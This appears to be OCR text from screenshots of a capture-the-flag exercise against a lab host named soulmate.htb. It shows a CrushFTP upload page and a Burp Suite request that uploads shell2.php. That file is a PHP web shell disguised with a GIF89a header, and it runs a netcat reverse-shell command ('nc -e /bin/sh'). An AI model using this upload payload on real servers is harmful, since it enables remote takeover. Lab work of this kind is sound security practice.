 CrushFTP
Ben
Add files
Drag & Drop Files and Folders Here To Upload
Home
webProd
Fi
Files To Upload
Add files
Upload
Cancel
Overwrite All
Resume All
Share Uploaded
Remove
Quick Filter
/webProd/shell2.php
58.0 B, 09/11/2025 01:20 AM
Reupload
Remove
Uploaded in 4s at an average speed of 13.2 B/s
</>
.PHP
Selected File(s): 1 , Size : 58.0 B |Total File(s): 1 , Size : 58.0 B
9 (1 Folders, 8 Files)
(Session timeout in 9min, 44secs.) © 2025 Copyright: CrushFTP
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
494 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 425 XML
495 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 425 XML
496 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 514 text
497 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 425 XML
498 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 425 XML
499 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 425 XML
500 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 446 XML
501 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 425 XML
502 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 442 XML
503 http://ftp.soulmate.htb POST /U/mfewhg3wgcu9vtk8o1n~1~58 ✓ 200 271 text
504 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 466 XML
505 http://ftp.soulmate.htb POST /WebInterface/function/ ✓ 200 5945 JSON
Request
Pretty Raw Hex
\n
1 POST /U/mfewhg3wgcu9vtk8o1n~1~58 HTTP/1.1
2 Host: ftp.soulmate.htb
3 Content-Length: 256
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypn9QzjW7LP181dLe
7 Accept: */*
8 Origin: http://ftp.soulmate.htb
9 Referer:
http://ftp.soulmate.htb/WebInterface/new-ui/upload/i
ndex.html?embed=true
10 Accept-Encoding: gzip, deflate, br
11 Cookie: currentAuth=YOiQ; CrushAuth=
1757564027872_P24apbFETcVpEKPZaqYRmsAllIYOiQ
12 Connection: keep-alive
13
14 ------WebKitFormBoundarypn9QzjW7LP181dLe
15 Content-Disposition: form-data; name="CFCD";
filename="shell2.php"
16 Content-Type: application/octet-stream
17
18 GIF89a
19 <?php system("nc -e /bin/sh 4444"); ?>
20
21 ------WebKitFormBoundarypn9QzjW7LP181dLe--
22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 11 Sep 2025 04:19:57 GMT
4 Content-Type: text/plain
5 Content-Length: 0
6 Connection: keep-alive
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC
DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR
IND CNT"
8
9
Search
0 highlights
Inspector
Notes
Event log
All issues
Memory: 140.9MB
Disabled